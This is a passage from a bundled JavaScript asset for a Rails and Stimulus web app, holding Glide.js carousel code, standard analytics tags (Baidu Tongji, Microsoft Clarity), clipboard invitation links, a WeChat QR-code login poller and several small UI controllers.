          this.addClass(this._n[i2].children);
        }
      },
      removeActive: function removeActive() {
        for (var i2 = 0; i2 < this._n.length; i2++) {
          this.removeClass(this._n[i2].children);
        }
      },
      addClass: function addClass(controls) {
        var settings = Glide2.settings;
        var item = controls[Glide2.index];
        if (!item) {
          return;
        }
        item.classList.add(settings.classes.nav.active);
        siblings(item).forEach(function(sibling) {
          sibling.classList.remove(settings.classes.nav.active);
        });
      },
      removeClass: function removeClass(controls) {
        var item = controls[Glide2.index];
        item === null || item === void 0 ? void 0 : item.classList.remove(Glide2.settings.classes.nav.active);
      },
      setArrowState: function setArrowState() {
        if (Glide2.settings.rewind) {
          return;
        }
        var next = Controls2._arrowControls.next;
        var previous = Controls2._arrowControls.previous;
        this.resetArrowState(next, previous);
        if (Glide2.index === 0) {
          this.disableArrow(previous);
        }
        if (Glide2.index === Components.Run.length) {
          this.disableArrow(next);
        }
      },
      resetArrowState: function resetArrowState() {
        var settings = Glide2.settings;
        for (var _len = arguments.length, lists = new Array(_len), _key = 0; _key < _len; _key++) {
          lists[_key] = arguments[_key];
        }
        lists.forEach(function(list) {
          toArray(list).forEach(function(element) {
            element.classList.remove(settings.classes.arrow.disabled);
          });
        });
      },
      disableArrow: function disableArrow() {
        var settings = Glide2.settings;
        for (var _len2 = arguments.length, lists = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
          lists[_key2] = arguments[_key2];
        }
        lists.forEach(function(list) {
          toArray(list).forEach(function(element) {
            element.classList.add(settings.classes.arrow.disabled);
          });
        });
      },
      addBindings: function addBindings() {
        for (var i2 = 0; i2 < this._c.length; i2++) {
          this.bind(this._c[i2].children);
        }
      },
      removeBindings: function removeBindings() {
        for (var i2 = 0; i2 < this._c.length; i2++) {
          this.unbind(this._c[i2].children);
        }
      },
      bind: function bind(elements) {
        for (var i2 = 0; i2 < elements.length; i2++) {
          Binder.on("click", elements[i2], this.click);
          Binder.on("touchstart", elements[i2], this.click, capture);
        }
      },
      unbind: function unbind(elements) {
        for (var i2 = 0; i2 < elements.length; i2++) {
          Binder.off(["click", "touchstart"], elements[i2]);
        }
      },
      click: function click(event) {
        if (!supportsPassive$1 && event.type === "touchstart") {
          event.preventDefault();
        }
        var direction = event.currentTarget.getAttribute("data-glide-dir");
        Components.Run.make(Components.Direction.resolve(direction));
      }
    };
    define2(Controls2, "items", {
      get: function get() {
        return Controls2._c;
      }
    });
    Events.on(["mount.after", "move.after"], function() {
      Controls2.setActive();
    });
    Events.on(["mount.after", "run"], function() {
      Controls2.setArrowState();
    });
    Events.on("destroy", function() {
      Controls2.removeBindings();
      Controls2.removeActive();
      Binder.destroy();
    });
    return Controls2;
  }
  function Keyboard(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Keyboard2 = {
      mount: function mount2() {
        if (Glide2.settings.keyboard) {
          this.bind();
        }
      },
      bind: function bind() {
        Binder.on("keyup", document, this.press);
      },
      unbind: function unbind() {
        Binder.off("keyup", document);
      },
      press: function press(event) {
        var perSwipe = Glide2.settings.perSwipe;
        var arrowSymbols = {
          ArrowRight: ">",
          ArrowLeft: "<"
        };
        if (["ArrowRight", "ArrowLeft"].includes(event.code)) {
          Components.Run.make(Components.Direction.resolve("".concat(perSwipe).concat(arrowSymbols[event.code])));
        }
      }
    };
    Events.on(["destroy", "update"], function() {
      Keyboard2.unbind();
    });
    Events.on("update", function() {
      Keyboard2.mount();
    });
    Events.on("destroy", function() {
      Binder.destroy();
    });
    return Keyboard2;
  }
  function Autoplay(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Autoplay2 = {
      mount: function mount2() {
        this.enable();
        this.start();
        if (Glide2.settings.hoverpause) {
          this.bind();
        }
      },
      enable: function enable() {
        this._e = true;
      },
      disable: function disable() {
        this._e = false;
      },
      start: function start2() {
        var _this = this;
        if (!this._e) {
          return;
        }
        this.enable();
        if (Glide2.settings.autoplay) {
          if (isUndefined(this._i)) {
            this._i = setInterval(function() {
              _this.stop();
              Components.Run.make(">");
              _this.start();
              Events.emit("autoplay");
            }, this.time);
          }
        }
      },
      stop: function stop() {
        this._i = clearInterval(this._i);
      },
      bind: function bind() {
        var _this2 = this;
        Binder.on("mouseover", Components.Html.root, function() {
          if (_this2._e) {
            _this2.stop();
          }
        });
        Binder.on("mouseout", Components.Html.root, function() {
          if (_this2._e) {
            _this2.start();
          }
        });
      },
      unbind: function unbind() {
        Binder.off(["mouseover", "mouseout"], Components.Html.root);
      }
    };
    define2(Autoplay2, "time", {
      get: function get() {
        var autoplay = Components.Html.slides[Glide2.index].getAttribute("data-glide-autoplay");
        if (autoplay) {
          return toInt(autoplay);
        }
        return toInt(Glide2.settings.autoplay);
      }
    });
    Events.on(["destroy", "update"], function() {
      Autoplay2.unbind();
    });
    Events.on(["run.before", "swipe.start", "update"], function() {
      Autoplay2.stop();
    });
    Events.on(["pause", "destroy"], function() {
      Autoplay2.disable();
      Autoplay2.stop();
    });
    Events.on(["run.after", "swipe.end"], function() {
      Autoplay2.start();
    });
    Events.on(["play"], function() {
      Autoplay2.enable();
      Autoplay2.start();
    });
    Events.on("update", function() {
      Autoplay2.mount();
    });
    Events.on("destroy", function() {
      Binder.destroy();
    });
    return Autoplay2;
  }
  function sortBreakpoints(points) {
    if (isObject(points)) {
      return sortKeys(points);
    } else {
      warn("Breakpoints option must be an object");
    }
    return {};
  }
  function Breakpoints(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var settings = Glide2.settings;
    var points = sortBreakpoints(settings.breakpoints);
    var defaults2 = Object.assign({}, settings);
    var Breakpoints2 = {
      match: function match(points2) {
        if (typeof window.matchMedia !== "undefined") {
          for (var point in points2) {
            if (points2.hasOwnProperty(point)) {
              if (window.matchMedia("(max-width: ".concat(point, "px)")).matches) {
                return points2[point];
              }
            }
          }
        }
        return defaults2;
      }
    };
    Object.assign(settings, Breakpoints2.match(points));
    Binder.on("resize", window, throttle(function() {
      Glide2.settings = mergeOptions(settings, Breakpoints2.match(points));
    }, Glide2.settings.throttle));
    Events.on("update", function() {
      points = sortBreakpoints(points);
      defaults2 = Object.assign({}, settings);
    });
    Events.on("destroy", function() {
      Binder.off("resize", window);
    });
    return Breakpoints2;
  }
  var COMPONENTS = {
    Html,
    Translate,
    Transition,
    Direction: Direction2,
    Peek,
    Sizes,
    Gaps,
    Move,
    Clones,
    Resize,
    Build,
    Run,
    Swipe,
    Images,
    Anchors,
    Controls,
    Keyboard,
    Autoplay,
    Breakpoints
  };
  var Glide = /* @__PURE__ */ function(_Core) {
    _inherits(Glide2, _Core);
    var _super = _createSuper(Glide2);
    function Glide2() {
      _classCallCheck(this, Glide2);
      return _super.apply(this, arguments);
    }
    _createClass(Glide2, [{
      key: "mount",
      value: function mount2() {
        var extensions = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
        return _get(_getPrototypeOf(Glide2.prototype), "mount", this).call(this, Object.assign({}, COMPONENTS, extensions));
      }
    }]);
    return Glide2;
  }(Glide$1);

  // app/javascript/controllers/global_controller.js
  var import_vanilla_lazyload = __toESM(require_lazyload_min());
  var import_sweetalert22 = __toESM(require_sweetalert2_all());
  var import_clipboard = __toESM(require_clipboard());
  var import_jquery = __toESM(require_jquery());
  var global_controller_default = class extends Controller {
    initialize() {
    }
    connect() {
      console.log("Global connected");
      this.initMiniProfiler();
      this.initLazyLoad();
      this.initGlide();
      this.initBaiduTongji();
      this.initClarity();
      document.addEventListener("turbo:before-cache", () => {
        this.stageClean();
      });
    }
    disconnect() {
    }
    stageClean() {
    }
    initMiniProfiler() {
      document.addEventListener("turbo:load", (e2) => {
        if (window.MiniProfilerContainer) {
          document.body.appendChild(window.MiniProfilerContainer);
        }
      });
    }
    initGlide() {
      const $glideArray = Array.prototype.slice.call(document.querySelectorAll(".glide"), 0);
      if ($glideArray.length === 0) {
        console.log("glide not found");
      } else {
        let glide = new Glide(".glide", {
          type: "carousel",
          startAt: 1,
          perView: 4,
          focusAt: "center",
          gap: 20,
          autoplay: 6e3,
          hoverpause: true,
          breakpoints: {
            600: { perView: 1 },
            1200: { perView: 3 }
          }
        });
        glide.on("mount.after", function() {
          (0, import_jquery.default)(".glide-text").removeClass("is-hidden");
        });
        glide.mount();
      }
    }
    initLazyLoad() {
      window.lazyload = new import_vanilla_lazyload.default();
    }
    initBaiduTongji() {
      if (typeof _hmt === "undefined") {
        console.log("baidu tongji not loaded");
      } else {
        const $baiduEventLinks = Array.prototype.slice.call(document.querySelectorAll(".baidu_event_link"), 0);
        console.log("click" + $baiduEventLinks.length);
        if ($baiduEventLinks.length > 0) {
          $baiduEventLinks.forEach((el) => {
            el.addEventListener("click", () => {
              console.log("track baidu event");
              const btCategory = el.dataset.btEventCat;
              const btAction = el.dataset.btEventAction;
              const btLabel = el.dataset.btEventLabel;
              const btValue = el.dataset.btEventValue;
              _hmt.push(["_trackEvent", btCategory, btAction, btLabel, btValue]);
            });
          });
        }
      }
    }
    initClipboard() {
      var btns = document.querySelectorAll(".clipboard_btn");
      var clipboard = new import_clipboard.default(btns);
      clipboard.on("success", function(e2) {
        console.log(e2);
      });
      clipboard.on("error", function(e2) {
        console.log(e2);
      });
      var inv_btns = document.querySelectorAll(".btn-invitation");
      var inv_clipboard = new import_clipboard.default(inv_btns);
      inv_clipboard.on("success", function(e2) {
        console.log(e2);
        import_sweetalert22.default.fire({
          title: "邀请链接已存入剪贴板\n请将链接分享到网站、社交媒体\n每邀请一位获得一定积分，高分优先注册",
          text: e2.text,
          icon: "success",
          width: 700,
          confirmButtonText: "我知道了"
        });
      });
      inv_clipboard.on("error", function(e2) {
        console.log(e2);
      });
    }
    initClarity() {
      (function(c, l2, a2, r2, i2, t, y) {
        c[a2] = c[a2] || function() {
          (c[a2].q = c[a2].q || []).push(arguments);
        };
        t = l2.createElement(r2);
        t.async = 1;
        t.src = "https://www.clarity.ms/tag/" + i2;
        y = l2.getElementsByTagName(r2)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, "clarity", "script", "96qdjqydy8");
    }
  };

  // ../../shared/node_modules/tailwindcss-stimulus-components/dist/tailwindcss-stimulus-components.modern.js
  var s = class extends Controller {
    initialize() {
      this.hide();
    }
    connect() {
      setTimeout(() => {
        this.show();
      }, this.showDelayValue), this.hasDismissAfterValue && setTimeout(() => {
        this.close();
      }, this.dismissAfterValue);
    }
    close() {
      this.hide(), setTimeout(() => {
        this.element.remove();
      }, this.removeDelayValue);
    }
    show() {
      this.element.classList.add(...this.showClasses), this.element.classList.remove(...this.hideClasses);
    }
    hide() {
      this.element.classList.add(...this.hideClasses), this.element.classList.remove(...this.showClasses);
    }
  };
  s.values = { dismissAfter: Number, showDelay: { type: Number, default: 200 }, removeDelay: { type: Number, default: 1100 } }, s.classes = ["show", "hide"];
  var e = class extends Controller {
    connect() {
      this.timeout = null, this.duration = this.data.get("duration") || 1e3;
    }
    save() {
      clearTimeout(this.timeout), this.timeout = setTimeout(() => {
        this.statusTarget.textContent = "Saving...", Rails.fire(this.formTarget, "submit");
      }, this.duration);
    }
    success() {
      this.setStatus("Saved!");
    }
    error() {
      this.setStatus("Unable to save!");
    }
    setStatus(t) {
      this.statusTarget.textContent = t, this.timeout = setTimeout(() => {
        this.statusTarget.textContent = "";
      }, 2e3);
    }
  };
  e.targets = ["form", "status"];
  var i = class extends Controller {
    constructor(...t) {
      super(...t), this._onMenuButtonKeydown = (t2) => {
        switch (t2.keyCode) {
          case 13:
          case 32:
            t2.preventDefault(), this.toggle();
        }
      };
    }
    connect() {
      this.toggleClass = this.data.get("class") || "hidden", this.visibleClass = this.data.get("visibleClass") || null, this.invisibleClass = this.data.get("invisibleClass") || null, this.activeClass = this.data.get("activeClass") || null, this.enteringClass = this.data.get("enteringClass") || null, this.leavingClass = this.data.get("leavingClass") || null, this.hasButtonTarget && this.buttonTarget.addEventListener("keydown", this._onMenuButtonKeydown), this.element.setAttribute("aria-haspopup", "true");
    }
    disconnect() {
      this.hasButtonTarget && this.buttonTarget.removeEventListener("keydown", this._onMenuButtonKeydown);
    }
    toggle() {
      this.openValue = !this.openValue;
    }
    openValueChanged() {
      this.openValue ? this._show() : this._hide();
    }
    _show(t) {
      setTimeout((() => {
        this.menuTarget.classList.remove(this.toggleClass), this.element.setAttribute("aria-expanded", "true"), this._enteringClassList[0].forEach(((t2) => {
          this.menuTarget.classList.add(t2);
        }).bind(this)), this._activeClassList[0].forEach((t2) => {
          this.activeTarget.classList.add(t2);
        }), this._invisibleClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2)), this._visibleClassList[0].forEach((t2) => {
          this.menuTarget.classList.add(t2);
        }), setTimeout((() => {
          this._enteringClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2));
        }).bind(this), this.enterTimeout[0]), "function" == typeof t && t();
      }).bind(this));
    }
    _hide(t) {
      setTimeout((() => {
        this.element.setAttribute("aria-expanded", "false"), this._invisibleClassList[0].forEach((t2) => this.menuTarget.classList.add(t2)), this._visibleClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2)), this._activeClassList[0].forEach((t2) => this.activeTarget.classList.remove(t2)), this._leavingClassList[0].forEach((t2) => this.menuTarget.classList.add(t2)), setTimeout((() => {
          this._leavingClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2)), "function" == typeof t && t(), this.menuTarget.classList.add(this.toggleClass);
        }).bind(this), this.leaveTimeout[0]);
      }).bind(this));
    }
    show() {
      this.openValue = true;
    }
    hide(t) {
      false === this.element.contains(t.target) && this.openValue && (this.openValue = false);
    }
    get activeTarget() {
      return this.data.has("activeTarget") ? document.querySelector(this.data.get("activeTarget")) : this.element;
    }
    get _activeClassList() {
      return this.activeClass ? this.activeClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _visibleClassList() {
      return this.visibleClass ? this.visibleClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _invisibleClassList() {
      return this.invisibleClass ? this.invisibleClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _enteringClassList() {
      return this.enteringClass ? this.enteringClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _leavingClassList() {
      return this.leavingClass ? this.leavingClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get enterTimeout() {
      return (this.data.get("enterTimeout") || "0,0").split(",").map((t) => parseInt(t));
    }
    get leaveTimeout() {
      return (this.data.get("leaveTimeout") || "0,0").split(",").map((t) => parseInt(t));
    }
  };
  i.targets = ["menu", "button"], i.values = { open: Boolean };
  var a = class extends Controller {
    connect() {
      this.toggleClass = this.data.get("class") || "hidden", this.backgroundId = this.data.get("backgroundId") || "modal-background", this.backgroundHtml = this.data.get("backgroundHtml") || this._backgroundHTML(), this.allowBackgroundClose = "true" === (this.data.get("allowBackgroundClose") || "true"), this.preventDefaultActionOpening = "true" === (this.data.get("preventDefaultActionOpening") || "true"), this.preventDefaultActionClosing = "true" === (this.data.get("preventDefaultActionClosing") || "true");
    }
    disconnect() {
      this.close();
    }
    open(t) {
      this.preventDefaultActionOpening && t.preventDefault(), t.target.blur && t.target.blur(), this.lockScroll(), this.containerTarget.classList.remove(this.toggleClass), this.data.get("disable-backdrop") || (document.body.insertAdjacentHTML("beforeend", this.backgroundHtml), this.background = document.querySelector(`#${this.backgroundId}`));
    }
    close(t) {
      t && this.preventDefaultActionClosing && t.preventDefault(), this.unlockScroll(), this.containerTarget.classList.add(this.toggleClass), this.background && this.background.remove();
    }
    closeBackground(t) {
      this.allowBackgroundClose && t.target === this.containerTarget && this.close(t);
    }
    closeWithKeyboard(t) {
      27 !== t.keyCode || this.containerTarget.classList.contains(this.toggleClass) || this.close(t);
    }
    _backgroundHTML() {
      return `<div id="${this.backgroundId}" class="fixed top-0 left-0 w-full h-full" style="background-color: ${this.backdropColorValue}; z-index: 9998;"></div>`;
    }
    lockScroll() {
      const t = window.innerWidth - document.documentElement.clientWidth;
      document.body.style.paddingRight = `${t}px`, this.saveScrollPosition(), document.body.classList.add("fixed", "inset-x-0", "overflow-hidden"), document.body.style.top = `-${this.scrollPosition}px`;
    }
    unlockScroll() {
      document.body.style.paddingRight = null, document.body.classList.remove("fixed", "inset-x-0", "overflow-hidden"), this.restoreScrollValue && this.restoreScrollPosition(), document.body.style.top = null;
    }
    saveScrollPosition() {
      this.scrollPosition = window.pageYOffset || document.body.scrollTop;
    }
    restoreScrollPosition() {
      void 0 !== this.scrollPosition && (document.documentElement.scrollTop = this.scrollPosition);
    }
  };
  a.targets = ["container"], a.values = { backdropColor: { type: String, default: "rgba(0, 0, 0, 0.8)" }, restoreScroll: { type: Boolean, default: true } };
  var l = class extends Controller {
    connect() {
      this.activeTabClasses = (this.data.get("activeTab") || "active").split(" "), this.inactiveTabClasses = (this.data.get("inactiveTab") || "inactive").split(" "), this.anchor && (this.index = this.tabTargets.findIndex((t) => t.id === this.anchor)), this.showTab();
    }
    change(t) {
      t.preventDefault(), this.index = t.currentTarget.dataset.index ? t.currentTarget.dataset.index : t.currentTarget.dataset.id ? this.tabTargets.findIndex((s2) => s2.id == t.currentTarget.dataset.id) : this.tabTargets.indexOf(t.currentTarget), window.dispatchEvent(new CustomEvent("tsc:tab-change"));
    }
    showTab() {
      this.tabTargets.forEach((t, s2) => {
        const e2 = this.panelTargets[s2];
        s2 === this.index ? (e2.classList.remove("hidden"), t.classList.remove(...this.inactiveTabClasses), t.classList.add(...this.activeTabClasses), t.id && (location.hash = t.id)) : (e2.classList.add("hidden"), t.classList.remove(...this.activeTabClasses), t.classList.add(...this.inactiveTabClasses));
      });
    }
    get index() {
      return parseInt(this.data.get("index") || 0);
    }
    set index(t) {
      this.data.set("index", t >= 0 ? t : 0), this.showTab();
    }
    get anchor() {
      return document.URL.split("#").length > 1 ? document.URL.split("#")[1] : null;
    }
  };
  l.targets = ["tab", "panel"];
  var o = class extends Controller {
    connect() {
      this.toggleClass = this.data.get("class") || "hidden";
    }
    toggle(t) {
      t.preventDefault(), this.openValue = !this.openValue;
    }
    hide(t) {
      t.preventDefault(), this.openValue = false;
    }
    show(t) {
      t.preventDefault(), this.openValue = true;
    }
    openValueChanged() {
      this.toggleClass && this.toggleableTargets.forEach((t) => {
        t.classList.toggle(this.toggleClass);
      });
    }
  };
  o.targets = ["toggleable"], o.values = { open: Boolean };
  var n = class extends Controller {
    initialize() {
      this.contentTarget.setAttribute("style", `transform:translate(${this.data.get("translateX")}, ${this.data.get("translateY")});`);
    }
    mouseOver() {
      this.contentTarget.classList.remove("hidden");
    }
    mouseOut() {
      this.contentTarget.classList.add("hidden");
    }
    toggle() {
      this.contentTarget.classList.contains("hidden") ? this.contentTarget.classList.remove("hidden") : this.contentTarget.classList.add("hidden");
    }
  };
  n.targets = ["content"];
  var r = class extends i {
    _show() {
      this.overlayTarget.classList.remove(this.toggleClass), super._show((() => {
        this._activeClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), this._invisibleClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this._visibleClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), setTimeout((() => {
          this._enteringClassList[1].forEach((t) => this.overlayTarget.classList.remove(t));
        }).bind(this), this.enterTimeout[1]);
      }).bind(this));
    }
    _hide() {
      this._leavingClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), super._hide((() => {
        setTimeout((() => {
          this._visibleClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this._invisibleClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), this._activeClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this._leavingClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this.overlayTarget.classList.add(this.toggleClass);
        }).bind(this), this.leaveTimeout[1]);
      }).bind(this));
    }
  };
  r.targets = ["menu", "overlay"];
  var h = class extends Controller {
    connect() {
      this.styleProperty = this.data.get("style") || "backgroundColor";
    }
    update() {
      this.preview = this.color;
    }
    set preview(t) {
      this.previewTarget.style[this.styleProperty] = t;
      const s2 = this._getContrastYIQ(t);
      "color" === this.styleProperty ? this.previewTarget.style.backgroundColor = s2 : this.previewTarget.style.color = s2;
    }
    get color() {
      return this.colorTarget.value;
    }
    _getContrastYIQ(t) {
      return t = t.replace("#", ""), (299 * parseInt(t.substr(0, 2), 16) + 587 * parseInt(t.substr(2, 2), 16) + 114 * parseInt(t.substr(4, 2), 16)) / 1e3 >= 128 ? "#000" : "#fff";
    }
  };
  h.targets = ["preview", "color"];

  // app/javascript/controllers/wechat_login_qrcode_scene_controller.js
  var wechat_login_qrcode_scene_controller_default = class extends Controller {
    initialize() {
    }
    connect() {
      console.log("Wechat Qrcode Scene connected");
      this.autoLogin();
    }
    disconnect() {
      clearInterval(this.countdownTimerValue);
    }
    autoLogin() {
      let that = this;
      let countdownTotal = 60;
      this.countdownTimerValue = setInterval(() => {
        if (countdownTotal <= 0) {
          clearInterval(that.countdownTimerValue);
        } else {
          let url = "/scene_login?qs=" + that.qsValue + "&utm_source=qr_scene";
          fetch(url).then(function(response) {
            return response.json();
          }).then(function(json) {
            if (json.msg === "ok") {
              window.location.reload();
            }
          });
        }
        countdownTotal--;
      }, 2e3);
    }
  };
  __publicField(wechat_login_qrcode_scene_controller_default, "values", { qs: String, countdownTimer: Number });

  // app/javascript/controllers/modal_controller.js
  var modal_controller_default = class extends Controller {
    connect() {
      console.log("modal Connected");
      this.contentChangedObserver();
    }
    open() {
    }
    close() {
      this.addAnimation(this.contentTarget, "animate-fade-out-down");
      this.overlayTarget.classList.add("hidden");
      setTimeout(() => {
        this.contentTarget.innerHTML = "";
      }, 500);
    }
    contentChangedObserver() {
      let that = this;
      const targetNode = this.contentTarget;
      const config2 = { attributes: false, childList: true, subtree: false };
      const callback = function(mutationsList, observer2) {
        if (that.contentTarget.innerHTML === "") {
          that.overlayTarget.classList.add("hidden");
        } else {
          that.overlayTarget.classList.remove("hidden");
        }
      };
      const observer = new MutationObserver(callback);
      observer.observe(targetNode, config2);
    }
    addAnimation(element, animation) {
      element.classList.add(animation);
      element.addEventListener("animationend", () => {
        element.classList.remove(animation);
      });
    }
    stageClean() {
      this.close();
    }
  };
  __publicField(modal_controller_default, "targets", ["container", "content", "overlay", "close"]);

  // app/javascript/controllers/turbo_transition_controller.js
  var turbo_transition_controller_default = class extends Controller {
    defaultAnimateEnter = "animate-fade-in-up";
    defaultAnimateLeave = "animate-fade-out";
    connect() {
      console.log("turbo transition Connected");
      let that = this;
      document.addEventListener("turbo:before-stream-render", (event) => {
        console.log("turbo:before-stream-render");
        console.log(event.target.action);
        const enterActions = ["append", "prepend", "replace", "update", "before", "after"];
        if (enterActions.includes(event.target.action)) {
          const targetFrame = document.getElementById(event.target.target);
          that.enter(targetFrame, targetFrame.dataset.animateEnter);
        }
        const leaveActions = ["remove"];
        if (leaveActions.includes(event.target.action)) {
          event.preventDefault();
          const targetFrame = document.getElementById(event.target.target);
          that.leave(targetFrame, targetFrame.dataset.animateLeave);
        }
      });
    }
    enter(target, animation) {
      let animationClass = animation || this.defaultAnimateEnter;
      this.addAnimation(target, animationClass);
    }
    leave(target, animation) {
      let animationClass = animation || this.defaultAnimateLeave;
      this.addAnimation(target, animationClass);
      target.addEventListener("animationend", () => {
        target.remove();
      });
    }
    addAnimation(element, animation) {
      element.classList.add(animation);
      element.addEventListener("animationend", () => {
        element.classList.remove(animation);
      });
    }
  };
  __publicField(turbo_transition_controller_default, "targets", []);

  // app/javascript/controllers/access_code_controller.js
  var access_code_controller_default = class extends Controller {
    connect() {
      this.inputTarget.addEventListener("input", this.validateInput.bind(this));
    }
    validateInput() {
      const rawValue = this.inputTarget.value.replace(/\D/g, "");
      this.inputTarget.value = rawValue.slice(0, 6);
      if (rawValue.length === 6) {
        this.element.requestSubmit();
      }
    }
    handleSubmit(event) {
      event.preventDefault();
      fetch(this.element.action, {
        method: "POST",
        body: new FormData(this.element),
        headers: {
          Accept: "text/vnd.turbo-stream.html"
        }
      }).then((response) => {
        if (!response.ok)
          throw new Error(response.statusText);
        return response.text();
      }).then((html) => {
        Turbo.renderStreamMessage(html);
      }).catch((error2) => {
        const errorTarget = this.element.querySelector("#access-code-error");
        if (errorTarget) {
          errorTarget.textContent = "验证失败，请重试";
          errorTarget.classList.remove("hidden");
        }
      });
    }
  };
  __publicField(access_code_controller_default, "targets", ["input", "error"]);

  // app/javascript/controllers/index.js
  application.register("hello", hello_controller_default);
  application.register("global", global_controller_default);
  application.register("dropdown", i);
  application.register("wechat-login-qrcode-scene", wechat_login_qrcode_scene_controller_default);
  application.register("modal", modal_controller_default);
  application.register("turbo-transition", turbo_transition_controller_default);
  application.register("access-code", access_code_controller_default);
})();
/*!
 * Glide.js v3.7.1
 * (c) 2013-2024 Jędrzej Chałubek (https://github.com/jedrzejchalubek/)
 * Released under the MIT License.
 */
/*!
 * clipboard.js v2.0.11
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */
/*!
* sweetalert2 v10.16.11
* Released under the MIT License.
*/
/*!
Turbo 8.0.13
Copyright © 2025 37signals LLC
 */
//# sourceMappingURL=/assets/application.js-223c796dca1e13c0e8d28fdd2c8cf6da20eaaf5ea143fb99d6ab2ab8f425a275.map
//!
;
